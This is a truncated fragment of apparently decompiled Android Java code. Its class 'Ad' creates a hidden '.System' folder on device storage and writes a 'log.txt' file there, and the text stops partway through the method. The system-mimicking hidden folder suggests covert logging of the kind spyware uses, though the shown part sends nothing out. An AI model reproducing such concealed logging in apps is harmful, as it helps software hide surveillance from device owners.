 public class Ad {
    static String MYFILE = "log.txt";
    private static final String MYFILEUP = "logg.txt";
    static File myDir;
    private static Timer timer;

    public static void aud() throws IOException {
        String str;
        String str2;
        String str3;
        if (Environment.getExternalStorageState() == null) {
            str = Environment.getDataDirectory() + "/.System/";
        } else {
            str = Environment.getExternalStorageDirectory() + "/.System/";
        }
        File file = new File(str);
        if (!file.exists()) {
            file.mkdirs();
        }
        File file2 = new File(str, MYFILE);
        myDir = file2;
        if (!file2.exists()) {
            try {
                myDir.createNewFile();
            } catch (IOException e) {
                e.printStackTrace();
            }
        } else {
            myDir.delete();
            myDir.createNewFile();
        }